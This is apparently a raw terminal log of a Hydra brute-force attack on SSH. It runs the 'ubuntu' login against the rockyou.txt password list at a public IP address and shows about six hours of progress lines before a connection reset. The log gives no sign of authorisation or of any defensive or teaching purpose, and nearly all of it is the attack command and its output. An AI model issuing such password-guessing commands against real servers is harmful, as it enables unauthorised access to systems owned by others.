 ubuntu@ip-10-192-11-192:~$ hydra -l ubuntu -P rockyou.txt ssh://52.203.112.207
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-26 03:09:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://52.203.112.207:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.27 tries/min, 3619 tries in 00:15h, 14340784 to do in 990:40h, 16 active
[STATUS] 240.06 tries/min, 7442 tries in 00:31h, 14336962 to do in 995:22h, 16 active
[STATUS] 239.96 tries/min, 11278 tries in 00:47h, 14333126 to do in 995:32h, 16 active
[STATUS] 239.97 tries/min, 15118 tries in 01:03h, 14329286 to do in 995:14h, 16 active
[STATUS] 240.08 tries/min, 18966 tries in 01:19h, 14325438 to do in 994:31h, 16 active
[STATUS] 240.06 tries/min, 22806 tries in 01:35h, 14321598 to do in 994:18h, 16 active
[STATUS] 240.04 tries/min, 26644 tries in 01:51h, 14317761 to do in 994:09h, 16 active
[STATUS] 240.00 tries/min, 30480 tries in 02:07h, 14313925 to do in 994:02h, 16 active
[STATUS] 239.72 tries/min, 34280 tries in 02:23h, 14310125 to do in 994:56h, 16 active
[STATUS] 239.79 tries/min, 38126 tries in 02:39h, 14306280 to do in 994:23h, 16 active
[STATUS] 239.81 tries/min, 41966 tries in 02:55h, 14302440 to do in 994:02h, 16 active
[STATUS] 239.83 tries/min, 45808 tries in 03:11h, 14298598 to do in 993:40h, 16 active
[STATUS] 239.81 tries/min, 49640 tries in 03:27h, 14294766 to do in 993:30h, 16 active
[STATUS] 239.84 tries/min, 53484 tries in 03:43h, 14290922 to do in 993:06h, 16 active
[STATUS] 239.75 tries/min, 57300 tries in 03:59h, 14287106 to do in 993:12h, 16 active
[STATUS] 239.86 tries/min, 61165 tries in 04:15h, 14283241 to do in 992:28h, 16 active
[STATUS] 239.80 tries/min, 64986 tries in 04:31h, 14279420 to do in 992:28h, 16 active
[STATUS] 239.84 tries/min, 68834 tries in 04:47h, 14275572 to do in 992:02h, 16 active
[STATUS] 239.79 tries/min, 72655 tries in 05:03h, 14271751 to do in 991:59h, 16 active
[STATUS] 239.85 tries/min, 76512 tries in 05:19h, 14267894 to do in 991:27h, 16 active
[STATUS] 239.80 tries/min, 80334 tries in 05:35h, 14264076 to do in 991:23h, 16 active
[STATUS] 239.83 tries/min, 84181 tries in 05:51h, 14260229 to do in 990:60h, 16 active
[STATUS] 239.78 tries/min, 88001 tries in 06:07h, 14256409 to do in 990:56h, 16 active
[STATUS] 239.88 tries/min, 91874 tries in 06:23h, 14252536 to do in 990:16h, 16 active
Connection reset by 3.237.184.252 port 22